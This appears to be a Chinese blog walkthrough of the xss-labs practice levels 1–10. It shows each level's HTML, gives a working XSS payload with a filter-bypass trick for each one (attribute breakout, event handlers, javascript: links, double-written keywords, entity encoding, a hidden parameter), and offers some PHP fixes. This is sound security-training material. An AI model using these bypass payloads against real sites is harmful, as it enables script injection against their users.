xss-labs 通关学习笔记
xss-labs 学习
By:Mirror王宇阳
time:2020/04/06
level1

我们进入到这个页面之后,快速关注到几个点,Xss注重的输入点,这里的输入点首先在URL栏中找到了name值,Payload检测了该值的长度,所以我们接下来的所有动作都在这个地方进行。
我们翻开源码发现
<body><h1 align=center>欢迎来到level1</h1><h2 align=center>欢迎用户test</h2><center><img src=level1.png></center><h3 align=center>payload的长度:4</h3></body>
我们可以对name熟悉做手脚,试构造Payload:
name=<script>alert(/xss/)</script>
修复建议
<!DOCTYPE html><html><head><meta http-equiv="content-type" content="text/html;charset=utf-8"><script>window.alert = function(){confirm("完成的不错!");window.location.href="level2.php?keyword=test";}</script><title>欢迎来到level1</title></head><body><h1 align=center>欢迎来到level1</h1><?phpini_set("display_errors", 0);$str = $_GET["name"];echo "<h2 align=center>欢迎用户".$str."</h2>";?><center><img src=level1.png></center><?phpecho "<h3 align=center>payload的长度:".strlen($str)."</h3>";?></body></html>
从源码中可以看出问题出自$str = $_GET["name"];,将用户输入的内容原样输出了
$str = htmlspecialchars($_GET["name"] , ENT_QUOTES);
使用 htmlspecialchars函数转为HTML实体,留意第二个参数不要忘了!后续的许多源码与这里同一个道理,具体的在做解释!
level2

本题题面看不出区别,但是HTML就有所构造不同了
<body><h1 align=center>欢迎来到level2</h1><h2 align=center>没有找到和<>test相关的结果.</h2><center><form action=level2.php method=GET><input name=keyword value="<>test"><input type=submit name=submit value="搜索"/></form></center><center><img src=level2.png></center><h3 align=center>payload的长度:6</h3></body>
没错,后台使用了函数对<>进行了HTML实体,不过我们也还是发现了一个点!
<input name=keyword value="<>test">
input输入点,没错后端在搜索后是保留搜索的关键字内容,所有这就是缺洞!
"><script>alert(1)</script><"
Payload完美的闭合了input标签
<input name=keyword value=""><script>alert(1)</script><"">
level3
<body><h1 align=center>欢迎来到level3</h1><h2 align=center>没有找到和<>test相关的结果.</h2><center><form action=level3.php method=GET><input name=keyword value='<>test'><input type=submit name=submit value=搜索 /></form></center><center><img src=level3.png></center><h3 align=center>payload的长度:6</h3></body>
这里将level2的漏给堵上了!我们从<>可以得知后端是利用htmlspecialchars函数转为HTML实体编码后输出的,但我们在level1的时候说了htmlspecialchars存在一种开发手误,就是后端开发忘记了设置函数的第二参数导致“会转换双引号,不转换单引号”
ps:这里的input标签中的属性使用的单引号,所以我们的Payload才可以成功!
' onclick=alert(1) '
<input name=keyword value='' onclick=alert(1) ''>
这里有一点比较有趣,就是onclick这个属性;我们都知道输入框输入之后,保留输入内容,而我们的onclick就会保留在input标签中,而触发条件需要我们单击输入框。
level4
发生了一个比较玄学的东西,我们再来瞅瞅HTML源码
<body><h1 align=center>欢迎来到level4</h1><h2 align=center>没有找到和<>text相关的结果.</h2><center><form action=level4.php method=GET><input name=keyword value="text"><input type=submit name=submit value=搜索 /></form></center><center><img src=level4.png></center><h3 align=center>payload的长度:4</h3></body>
<input name=keyword value="text">没错,我们输入的两个尖括号消失了;而且input标签采用了双引号,level3的方法也是行不通的!不过我还是“多此一举”的使用双引号
" onclick=alert(1) "
没想到!成功了!看样子后端没有HTML实体编码!
level5
<body><h1 align=center>欢迎来到level5</h1><h2 align=center>没有找到和<script></srcipt> ' " test相关的结果.</h2><center><form action=level5.php method=GET><input name=keyword value="<scr_ipt></srcipt> ' " test"><input type=submit name=submit value=搜索 /></form></center><center><img src=level5.png></center><h3 align=center>payload的长度:27</h3></body>
综合了几个不同的payload特性测试了level5的过滤方式,发现在<h2>标签使用了HTML实体编码,在<input>标签则没有使用HTML实体编码而是做了些过滤删改“ 对script转为scr_ipt ”,后续测试发现 “onclick =》 o_click”,双写、大小写混合等方式均失败!
绕过的策略就是避开他拉黑的函数,使用其它的方式触发!其它事件属性测试后发现没有效果,都被加了下划线隔开了!可见事件触发式不行的了!
另辟蹊径~我们……使用a标签去绕过对scrip标签的检查和事件属性的检测
"><a href="javascript:alert(/xss/)">alert</a> <"
level6
<body><h1 align=center>欢迎来到level6</h1><h2 align=center>没有找到和<script> <a> href \ " ' alert相关的结果.</h2><center><form action=level6.php method=GET><input name=keyword value="<scr_ipt> <a> hr_ef \ " ' alert"><input type=submit name=submit value=搜索 /></form></center><center><img src=level6.png></center><h3 align=center>payload的长度:32</h3></body>
可以发现,对上一关的 href 做了过滤隔开!测了上前五关的payload,然后使用双写、大小写方式绕过:
"><a HREf="javascript:alert(/xss/)">alert</a> <"
level7
<body><h1 align=center>欢迎来到level7</h1><h2 align=center>没有找到和<script> <a> href \ " ' alert相关的结果.</h2><center><form action=level7.php method=GET><input name=keyword value="<> <a> \ " ' alert"><input type=submit name=submit value=搜索 /></form></center><center><img src=level7.png></center><h3 align=center>payload的长度:20</h3></body>
这里可以看出简单粗暴的处理方式,直接将敏感内容为空了!然后使用双写、大小写方式绕过:
"><a hrehreff="javascripscriptt:alert(/xss/)">alert</a> <"
level6:没有对输入变量进行统一小写/大写转换,应该添加
strtolower函数统一小写,便于以下操作:
$str = $_GET["keyword"];$str2=str_replace("<script","<scr_ipt",$str);$str3=str_replace("on","o_n",$str2);$str4=str_replace("src","sr_c",$str3);$str5=str_replace("data","da_ta",$str4);$str6=str_replace("href","hr_ef",$str5);level7:必须注意
str_replace函数,该函数只对字符串进行一次查找并全部替换、大小写敏感;解决方法就是将替换后的字符串再一次作为替换源进行替换。
$str =strtolower( $_GET["keyword"]);$str2=str_replace("script","",$str);$str3=str_replace("on","",$str2);$str4=str_replace("src","",$str3);$str5=str_replace("data","",$str4);$str6=str_replace("href","",$str5);
level8

可以看出,这里的输入内容是一个超链接!
<body><h1 align=center>欢迎来到level8</h1><center><form action=level8.php method=GET><input name=keyword value="<><script>onclick ' " / alert herf "><input type=submit name=submit value=添加友情链接 /></form></center><center><BR><a href="<><scr_ipt>o_nclick ' " / alert herf ">友情链接</a></center><center><img src=level8.jpg></center><h3 align=center>payload的长度:41</h3></body>
第一时间想到了 javascript:alert(xss) ,但是发现 script 被分割了!
通过前辈的思路,学来了编码绕过…… HTML编码 >> 照例解析 >> 输出HTML代码(我们输入的HTML编码 输出的则是代码,HTML实体编码在HTML页面会被解析而在后端看不到)
javascript:alert(/xss/)
javascript:alert(/xss/)
level9
<body><h1 align=center>欢迎来到level9</h1><center><form action=level9.php method=GET><input name=keyword value="&#x6a;&#x61;&#x76;&#x61;&#x73;&#x63;&#x72;&#x69;&#x70;&#x74;&#x3a;&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x2f;&#x78;&#x73;&#x73;&#x2f;&#x29;"><input type=submit name=submit value=添加友情链接 /></form></center><center><BR><a href="您的链接不合法?有没有!">友情链接</a></center><center><img src=level9.png></center><h3 align=center>payload的长度:138</h3></body>
使用level8-payload测试,发现如上!推测后端对我们的输入内容进行了检测!
if(false===strpos($str7,'http://')){echo '<center><BR><a href="您的链接不合法?有没有!">友情链接</a></center>';}else{echo '<center><BR><a href="'.$str7.'">友情链接</a></center>';}
后端检测了字符串中是否有“http://”,我们需要在合适的地方插入它:
javascript:alert('http://')
level10


<body><h1 align=center>欢迎来到level10</h1><h2 align=center>没有找到和<><script> onclick ' " /相关的结果.</h2><center><form id=search><input name="t_link" value="" type="hidden"><input name="t_history" value="" type="hidden"><input name="t_sort" value="" type="hidden"></form></center><center><img src=level10.png></center><h3 align=center>payload的长度:24</h3></body>
keyword值被HTML实体编码了,没有利用的必要了,也没有闭合的可能!
关注三个被隐藏的input标签:?keyword=test&t_link=test&t_history&t_sort=test

只有t_sort这个参数有了效果,构造:
" onclick=alert(/xss/) type="text" ><
?keyword=test&t_sort=" onclick=alert(/xss/) type="text" ><
<input name="t_sort" value="" onclick=alert(/xss/) type="text" " type="hidden">
ok~~~
xss-labs 通关学习笔记的更多相关文章
- 前端Hack之XSS攻击个人学习笔记
简单概述 ** 此篇系本人两周来学习XSS的一份个人总结,实质上应该是一份笔记,方便自己日后重新回来复习,文中涉及到的文章我都会在末尾尽可能地添加上,此次总结是我在学习过程中所写,如有任 ...
- XSS跨站脚本攻击学习笔记(pikachu)
颓废了几天,该好好努力了. XSS概述 XSS漏洞是web漏洞中危害较大的漏洞,是一种发生在web前端的漏洞,所以危害的对象也主要是前端用户,XSS可以用来进行钓鱼攻击,前端js挖矿,获取用户cook ...
- Web安全学习笔记 XSS上
Web安全学习笔记 XSS上 繁枝插云欣 --ICML8 XSS的分类和基本认识 XSS的危害 同源策略的基本认识 一.XSS的分类和基本认识 1. 简介 XSS全称为Cross Site Scrip ...
- ASP.Net开发基础温故知新学习笔记
申明:本文是学习2014版ASP.Net视频教程的学习笔记,仅供本人复习之用,也没有发布到博客园首页. 一.一般处理程序基础 (1)表单提交注意点: ①GET通过URL,POST通过报文体: ②需在H ...
- 两千行PHP学习笔记
亲们,如约而至的PHP笔记来啦~绝对干货! 以下为我以前学PHP时做的笔记,时不时的也会添加一些基础知识点进去,有时还翻出来查查. MySQL笔记:一千行MySQL学习笔记http://www.cnb ...
- ajax跨域请求学习笔记
原文:ajax跨域请求学习笔记 前言 ajax,用苍白的话赞扬:很好. 我们可以使用ajax实现异步获取数据,减少服务器运算时间,大大地改善用户体验:我们可以使用ajax实现小系统组合大系统:我们还可 ...
- Web 学习笔记 - 网络安全
前言 作为 前端开发者,了解一点 Web 安全方面的基本知识是有很必要的,未必就要深入理解.本文主要介绍常见的网络攻击类型,不作深入探讨. 正文 网络攻击的形式种类繁多,从简单的网站敏感文件扫描.弱口 ...
- Underscore.js 源码学习笔记(下)
上接 Underscore.js 源码学习笔记(上) === 756 行开始 函数部分. var executeBound = function(sourceFunc, boundFunc, cont ...
- go语言,golang学习笔记1 官网下载安装,中文社区,开发工具LiteIDE
go语言,golang学习笔记1 官网下载安装,中文社区,开发工具LiteIDE Go语言是谷歌2009发布的专门针对多处理器系统应用程序的编程进行了优化,使用Go编译的程序可以媲美C或C++代码的速 ...
随机推荐
- css的一些小技巧。修改input样式
在第一次正式写项目的时候,遇到了几个布局的小技巧.记录一下. 我们常常会遇到图片和文字对齐的一种样式.比如 这样的样式,我们写的时候有时候会出现不对齐的情况.我们有俩种方法 一种就是flex的布局,还 ...
- 面试题四十:数组中最小的k个数
方法一:先排序后寻找前k个数: 方法二:受面试题三十九,寻找超过一半的数的启发,只把里面的middle改成k-1就行: void HalfNum( int [ ] Array ,int k){ int ...
- python自带函数
callable() #是否可以被执行,是否可以被调用 chr() #返回整数i对应的ASCII字符.与ord()作用相反.参数x:取值范围[0, 255]之间的正数. ord() #参数是一个asc ...
- Spring+hibernate+JSP实现Piano的数据库操作---1.目录结构+展示
目录结构 界面
- ken桑带你读源码 之scrapy scrapy\core\scheduler.py
从英文来看是调度程序 我们看看是怎么调度 首先爬虫队列有两个 一个是保存在内存中 没有历史记录 重新开始 42行 self.mqs = self.pqclass(self._newmq) ...
- 第一章 Java快速入门
1.1.安装开发环境 第一步:打开下载地址,下载对应平台的 JDK 安装包 第二步:打开下载软件,全部默认下一步傻瓜式安装 1.2.配置环境变量 第一步:配置JAVA_HOME 第二步:配置CLASS ...
- 如何阅读一本书——分析阅读Pre
如何阅读一本书--分析阅读Pre 前情介绍 作者: 莫提默.艾德勒 查尔斯.范多伦 初版:1940年,一出版就是全美畅销书榜首一年多.钢铁侠Elon.Musk学过. 需要注意的句子: 成功的阅读牵涉到 ...
- Webpack 原理浅析
作者: 凹凸曼 - 风魔小次郎 背景 Webpack 迭代到4.x版本后,其源码已经十分庞大,对各种开发场景进行了高度抽象,阅读成本也愈发昂贵.但是为了了解其内部的工作原理,让我们尝试从一个最简单的 ...
- PHP hebrevc() 函数
实例 反向显示希伯来字符,并把新行(\n)转换为 <br>: <?php高佣联盟 www.cgewang.comecho hebrevc("á çùåï äúùñâ\ná ...
- Android MTK平台 客制化系统来电界面(屏蔽 InCallUI 提供接口给客户自行展示来电去电页面)
OS: Android 8.1 需求分析 1.禁止系统来电铃声,提供接口给客户自己播放铃声 2.禁止系统拉起来去电页面(InCallActivity),消息通知客户拉起自己的来去电页面 3.禁止来电消 ...
